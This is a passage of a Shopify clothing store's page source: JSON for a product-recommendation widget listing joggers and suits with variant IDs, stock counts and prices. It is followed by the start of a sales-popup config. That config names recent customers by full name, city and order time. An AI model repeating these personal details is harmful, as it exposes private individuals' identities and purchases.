XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":11124,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819039984","title":"Purplish Red Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":11115,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819072752","title":"Purplish Red Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":12734,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819105520","title":"Purplish Red Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":14612,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819138288","title":"Purplish Red Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":14310,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819171056","title":"Purplish Red Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":12205,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819203824","title":"Taro Pink Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":11942,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819236592","title":"Taro Pink Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":12200,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819269360","title":"Taro Pink Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":11020,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819302128","title":"Taro Pink Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":12796,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819334896","title":"Taro Pink Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":13499,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819957488","title":"White Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":10411,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819990256","title":"White Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":12240,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820055792","title":"White Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":11757,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820088560","title":"White Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":13433,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820121328","title":"White Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":13368,"price":"104.99","compareAtPrice":"139.99"}]},{"id":"8787182092528","title":"4D Men’s Cargo Jogger","handle":"check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-4d-men-s-cargo-jogger-42980103946480.jpg?v=1715790539","variants":[{"id":"45974070722800","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070755568","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070788336","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070821104","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40001,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070853872","title":"Green \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070886640","title":"Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40001,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070919408","title":"Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070952176","title":"Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"}]},{"id":"8223948996848","title":"Allrj  Heavy Cotton Casual Sport Sweats","handle":"allrj-heavy-cotton-casual-sport-sweats","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-allrj-heavy-cotton-casual-sport-sweats-39576819663088.jpg?v=1676848466","variants":[{"id":"43859113967856","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12245,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114000624","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11579,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114033392","title":"Black \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11839,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114066160","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11659,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114098928","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12531,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114131696","title":"Black \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12027,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114164464","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12113,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114197232","title":"Dark Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":11142,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114230000","title":"Dark Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14895,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114262768","title":"Dark Grey \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14670,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114295536","title":"Dark Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":11065,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114328304","title":"Dark Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":12831,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114361072","title":"Dark Grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":12346,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114393840","title":"Dark Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14921,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114426608","title":"Light Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14190,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114459376","title":"Light Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":13952,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114492144","title":"Light Grey \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14614,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114524912","title":"Light Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14521,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114557680","title":"Light Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14450,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114590448","title":"Light Grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14052,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114623216","title":"Light Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14051,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114655984","title":"Navy Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":14411,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114721520","title":"Navy Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":11415,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114754288","title":"Navy Blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12738,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114787056","title":"Navy Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":10302,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114819824","title":"Navy Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12596,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114852592","title":"Navy Blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":14807,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114885360","title":"Navy Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12862,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114918128","title":"White \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14562,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114950896","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13277,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114983664","title":"White \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14324,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115016432","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13939,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115049200","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14555,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115081968","title":"White \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":10010,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115114736","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13165,"price":"37.42","compareAtPrice":"49.90"}]},{"id":"8064363102448","title":"Allrj Men’s Camo jogger","handle":"mens-camouflage-sports-pants","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","variants":[{"id":"43289430884592","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":14962,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289430950128","title":"Black ash \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":12750,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431015664","title":"Black ash \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":14542,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431081200","title":"Black and gray \/ M","quantity":13198,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431113968","title":"Black and gray \/ XXL","quantity":13377,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431146736","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":14639,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431179504","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":10995,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431212272","title":"Black and gray \/ L","quantity":12551,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431245040","title":"Black and gray \/ S","quantity":12568,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431277808","title":"Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":13440,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431310576","title":"Black ash \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":14337,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431343344","title":"Black ash \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":12621,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431376112","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":13931,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431408880","title":"Black and gray \/ XL","quantity":14645,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431441648","title":"Black ash \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":10897,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"8471713775856","title":"Men's High Performance Capri Jogger","handle":"mens-high-performance-capri-jogger","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","variants":[{"id":"44959486083312","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486116080","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":96,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486148848","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486181616","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486214384","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486247152","title":"Dark Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486279920","title":"Dark Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486312688","title":"Dark Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486345456","title":"Dark Grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486378224","title":"Dark Grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486410992","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486443760","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486476528","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":97,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486509296","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486542064","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486574832","title":"Dark Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486607600","title":"Dark Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486640368","title":"Dark Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486673136","title":"Dark Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486705904","title":"Dark Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"}]}],"resourceType":"all","selectionIds":[],"randomize":true,"alwaysVisible":false,"combineWithPD":true,"combineWithOD":true,"combineWithSD":true,"title":"You may also like","layout":"Carousel","atcText":"Add","titleColor":"#000","titleFontSize":"18","atcBackgroundColor":"#101110FF","atcTextColor":"#fff","marginY":"15","id":1738084727316}]
  </script>

  
  
  
  
  <script>
    CKTools["sale_notifications"] = {"wId":"","updatedAt":1768885917657,"status":"Active","title":"{{name}} In {{location}} just purchased ","verifiedText":"Verified","hideTime":"10","justNowText":"just now","weeksText":"weeks","weekText":"week","daysText":"days","dayText":"day","hoursText":"hours","hourText":"hour","minutesText":"minutes","minuteText":"minute","ago":"ago","someone":"Someone","unknownLocation":"Unknown location","timestamp":false,"verified":true,"closeButton":true,"progressBar":true,"openNewTab":true,"hideOnMobile":false,"importOrder":"automatic","hideProductsQuery":"","hideProducts":[],"hideOrders":[],"hideOrdersQuery":"","automaticOrders":[{"orderId":"6675821461744","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Derral","lastName":"McGinnis","addresses":[{"city":"Santa Ana","country":"United States"}]},"timestamp":"2026-01-20T05:11:48Z"},{"orderId":"6675295863024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Michael","lastName":"Priebe","addresses":[{"city":"Oshkosh","country":"United States"}]},"timestamp":"2026-01-19T21:20:04Z"},{"orderId":"6674094358768","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Shaun","lastName":"Shaw","addresses":[{"city":"Canoga Park","country":"United States"}]},"timestamp":"2026-01-19T02:15:05Z"},{"orderId":"6674094358768","productId":"8472203755760","handle":"allrj-swole-point-short","customer":{"firstName":"Shaun","lastName":"Shaw","addresses":[{"city":"Canoga Park","country":"United States"}]},"timestamp":"2026-01-19T02:15:05Z"},{"orderId":"6673175118064","productId":"7994331169008","handle":"mens-fashion-casual-sports-beach-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8452250435824","handle":"mens-fashion-running-exercise-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8452250435824","handle":"mens-fashion-running-exercise-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United 